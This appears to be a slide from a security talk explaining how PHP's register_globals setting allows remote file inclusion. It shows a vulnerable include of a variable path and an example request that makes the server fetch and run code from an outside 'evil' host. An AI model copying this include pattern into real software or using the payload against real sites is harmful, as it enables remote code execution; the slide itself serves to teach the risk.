 PHP register_global
• Or how about this:
// this file = loadscript.php
<?php
include "$path/script.php";
// verify password
....
?>
• With register_global ON, I can get the page with
   loadscript.php?path=http://zsquad.com/evil and instead of the
     local script.php, your PHP code will load
     http://zsquad.com/evil/script.php

                                                              40
 